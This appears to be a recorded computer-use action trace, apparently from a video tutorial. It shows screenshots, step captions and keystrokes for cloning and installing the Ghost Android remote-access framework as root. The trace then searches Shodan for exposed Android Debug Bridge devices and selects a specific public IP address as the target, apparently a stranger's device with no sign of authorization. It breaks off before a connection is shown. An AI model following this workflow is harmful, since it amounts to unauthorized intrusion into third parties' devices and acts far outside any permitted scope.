
Clone github.com/entynetproject/ghost, enter the ghost folder and list its files, spotting install.sh
text(git clone https://github.com/entynetproject/ghost)

text(cd ghost/)
text(ls)

double_click(354, 257)

Make install.sh executable, switch to root, run the installer and launch ghost
text(sudo chmod)

text(+x install.sh)

text(su)

text(ghost)

mouse_move(341, 398)

Choose option 3, Connect a new device, at the main_menu prompt
text(3)

mouse_move(313, 423)

Search Shodan for 'android debug bridge' and pick the exposed device 121.191.41.17 from the results
click(257, 118)

text(android)

text(debug bridge)

click(392, 117)

scroll(down, 3)

scroll(up, 3)

scroll(down, 3)

mouse_move(623, 294)
